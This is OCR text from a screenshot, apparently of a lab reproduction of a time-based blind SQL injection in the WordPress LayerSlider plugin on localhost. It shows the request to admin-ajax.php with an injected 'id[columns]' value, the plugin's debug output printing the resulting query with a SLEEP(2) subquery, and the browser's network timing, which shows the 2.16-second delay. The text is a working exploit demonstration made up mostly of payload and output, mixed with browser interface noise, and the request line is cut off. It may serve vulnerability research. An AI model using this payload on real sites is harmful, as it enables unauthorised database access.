 localhost:8000/wp-admin/admin-ajax.php?action=ls_get_popup_markup&id[columns]=id AND 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Install Docker Engine | ...
debug set defaults value: order => DESC
debug set defaults value: limit => 30
debug set defaults value: page => 1
debug set defaults value: groups =>
debug set defaults value: data => 1
debug set defaults value: drafts =>
debug the where clause: WHERE flag_group = '0' AND flag_deleted = '0'
the QUERY: SELECT SQL_CALC_FOUND_ROWS id AND (SELECT 2867 FROM (SELECT(SLEEP(2)))zLaK) FROM wp_layerslider WHERE flag_group = '0' AND flag_deleted = '0' ORDER BY
`date_c` DESC, name ASC LIMIT 0, 30
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
St... Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 GET localhost:8000 admin-ajax.php?action=ls_get_popu document html 951 B 1.91 kB
Queued: 0 ms Started: 0 ms Downloaded: 2.16 s
404 GET localhost:8000 favicon.ico FaviconLoa... html cached 273 B
Request Timing
Blocked: 0 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 2.16 s
Receiving: 0 ms